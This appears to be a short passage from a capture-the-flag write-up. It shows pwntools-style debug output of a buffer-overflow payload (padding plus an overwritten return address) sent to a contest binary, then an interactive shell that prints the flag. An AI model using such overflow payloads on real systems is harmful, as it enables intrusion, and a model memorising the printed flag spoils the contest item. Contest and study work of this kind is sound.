 python regex.py
00000000 72 65 73 75 6c 74 20 69 73 20 42 65 66 6f 72 65 │resu│lt i│s B
e│fore│
00000010 20 75 20 69 74 2c 20 75 6e 64 65 72 73 74 61 6e │ u i│t, u│nde
r│stan│
00000020 64 20 69 74 20 66 69 72 73 74 2e 61 61 61 61 61 │d it│ fir│st.
a│aaaa│
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│
*
00000100 61 61 61 4f a3 04 08 0a │aaaO│····│
00000108
[DEBUG] Received 0x24 bytes:
'[*]would you like to continue?[Y/n]\n'
[DEBUG] Sent 0x1 bytes:
'n' * 0x1
[*] Switching to interactive mode
$ ./flag
[DEBUG] Sent 0x7 bytes:
'./flag\n'
[DEBUG] Received 0x2a bytes:
'hxb2018{851b48c11eac1472563719d3b596af61}\n'
hxb2018{851b48c11eac1472563719d3b596af61}
$
"try.py" 13L, 200C